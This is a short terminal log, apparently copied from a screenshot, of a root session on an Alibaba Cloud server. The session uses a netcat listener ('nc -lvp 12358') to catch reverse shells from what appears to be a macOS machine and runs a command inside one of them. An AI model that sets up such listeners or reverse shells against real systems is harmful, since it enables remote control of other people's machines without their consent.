 Last login: Thu Dec  9 11:27:08 2021 from 115.171.156.27
Welcome to Alibaba Cloud Elastic Compute Service !
[root@izuf67y1a6505h3ada7s28z ~]# nv -lvp 12358
-bash: nv: command not found
[root@izuf67y1a6505h3ada7s28z ~]# nc -lvp 12358
Connection from 211.71.92.241:36284
bash: no job control in this shell
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$ open .
bash-3.2$ ^CExiting.
[root@izuf67y1a6505h3ada7s28z ~]# nc -lvp 12358
Connection from 211.71.92.241:36315
bash: no job control in this shell
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$
bash-3.2$
bash-3.2$
bash-3.2$
bash-3.2$ ^CExiting.
[root@izuf67y1a6505h3ada7s28z ~]# nc -lvp 12358
^CExiting.
[root@izuf67y1a6505h3ada7s28z ~]#